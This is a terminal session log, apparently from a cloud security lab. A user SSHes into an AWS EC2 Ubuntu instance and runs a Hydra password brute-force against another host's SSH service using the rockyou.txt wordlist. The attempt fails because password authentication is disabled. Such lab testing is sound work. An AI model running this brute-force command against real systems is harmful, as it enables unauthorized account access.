 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS AZURE CODE REFERENCE LOG TRANSFORMATION HUB
^C
lab@LABs-MBP starter % ssh -i "create-stack-key.pem" ubuntu@ec2-54-237-250-121.compute-1.amazonaws.com
The authenticity of host 'ec2-54-237-250-121.compute-1.amazonaws.com (54.237.250.121)' can't be established.
ED25519 key fingerprint is SHA256:r67mMmOEoHwp1bBhg8jIUHfQa0TCHH43zyTL5hdbdTs.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:44: ec2-3-90-137-240.compute-1.amazonaws.com
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-54-237-250-121.compute-1.amazonaws.com' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Dec 29 17:46:44 UTC 2023
System load: 0.0 Processes: 93
Usage of /: 35.4% of 7.68GB Users logged in: 0
Memory usage: 16% IP address for ens5: 10.192.11.164
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
159 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Dec 29 16:44:58 2023 from 42.113.156.236
ubuntu@ip-10-192-11-164:~$ date
Fri Dec 29 17:46:54 UTC 2023
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-171-74-5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-29 17:47:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-171-74-5.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.79:22/ does not support password authentication.
ubuntu@ip-10-192-11-164:~$